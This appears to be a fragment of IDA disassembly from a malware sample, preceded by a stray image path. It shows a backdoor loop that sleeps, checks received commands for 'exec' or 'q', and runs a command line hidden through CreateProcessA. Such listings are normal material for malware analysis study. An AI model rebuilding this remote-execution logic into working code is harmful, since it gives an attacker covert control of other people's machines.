 push 60000h ; dwMilliseconds
call ds:Sleep
jmp short loc_100010E9
loc_10001161:
lea edx, [esp+1208h+buf]
push 4 ; size_t
push edx ; char *
push offset aExec ; "exec"
call ebp ; strncmp
add esp, 0Ch
test eax, eax
jnz short loc_100011B6
loc_100011B6:
cmp [esp+1208h+buf], 71h
jz short loc_100011D0
mov ecx, 11h
lea edi, [esp+1208h+StartupInfo]
rep stosd
lea eax, [esp+1208h+ProcessInformation]
lea ecx, [esp+1208h+StartupInfo]
push eax ; lpProcessInformation
push ecx ; lpStartupInfo
push 0 ; lpCurrentDirectory
push 0 ; lpEnvironment
push 8000000h ; dwCreationFlags
push 1 ; bInheritHandles
push 0 ; lpThreadAttributes
lea edx, [esp+1224h+CommandLine]
push 0 ; lpProcessAttributes
push edx ; lpCommandLine
push 0 ; lpApplicationName
mov [esp+1230h+StartupInfo.cb], 44h
call ebx ; CreateProcessA
jmp loc_100010E9